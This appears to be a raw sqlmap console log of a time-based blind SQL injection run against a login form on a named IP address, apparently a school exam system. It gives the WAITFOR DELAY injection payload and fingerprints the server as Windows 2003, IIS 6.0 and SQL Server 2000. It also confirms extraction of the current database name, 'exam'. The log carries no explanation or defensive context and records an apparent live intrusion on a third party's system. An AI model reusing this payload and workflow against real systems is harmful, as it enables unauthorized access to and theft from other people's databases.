 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=????'> WAITFOR DELAY '0:0:5'--&username=????&pwd=111111&leib
ie=jiaoshi
---
[15:39:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[15:39:34] [INFO] fetching current database
[15:39:34] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target url provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[15:39:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[15:39:53] [INFO] adjusting time delay to 4 seconds due to good response times
exam
current database:    'exam'
[15:40:46] [INFO] fetched data logged to text files under 'F:\fuck\tools\????\SQ
LMAP~3\Bin\output\222.66.36.96'